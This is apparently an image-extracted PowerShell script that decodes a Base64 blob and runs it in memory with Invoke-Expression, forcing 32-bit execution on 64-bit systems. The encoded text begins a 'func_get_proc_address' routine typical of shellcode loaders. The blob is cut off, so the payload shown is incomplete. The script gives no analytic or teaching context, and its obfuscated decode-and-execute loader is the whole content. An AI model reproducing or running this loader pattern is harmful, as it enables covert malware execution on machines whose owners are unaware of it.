 1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 ZnVuY3Rpb24gZnVuY19nZXRfcHJvY19hZGRyZXNzIHsKCVBhcmFtICgkdmFyX21vZHVsZSwgJHZhcl9wcm9jZWR1cmUpCQkKCSR2YXJfdW5zYWZlX25hdGl2
5 '@
6
7 $bb=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($DoIt))
8 If ([IntPtr]::size -eq 8) {
9 start-job { param($a) IEX $a } -RunAs32 -Argument $bb | wait-job | Receive-Job
10 }
11 else {
12 IEX $bb
13 }
14